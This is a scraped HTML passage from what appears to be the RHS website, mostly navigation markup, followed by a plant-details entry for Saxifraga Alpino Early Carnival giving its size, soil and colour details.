                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="522335" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Alpine Rockery</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Saxifraga</em> <span style="font-variant: small-caps;">Alpino Early Carnival</span> ('Saxz0015'<sup>PBR</sup>) (× _arendsii_) (15)</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">saxifrage [Alpino Early Carnival]</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A compact, low-growing, mat-forming evergreen alpine perennial to around 30cm in height, forming rosettes of green finger-shaped leaves and dense clusters of raspberry pink flowers with greenish-yellow centres in spring</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Saxifraga</em> 'Saxz0015'<sup>PBR</sup></span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">2 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-pink u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Pink </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell 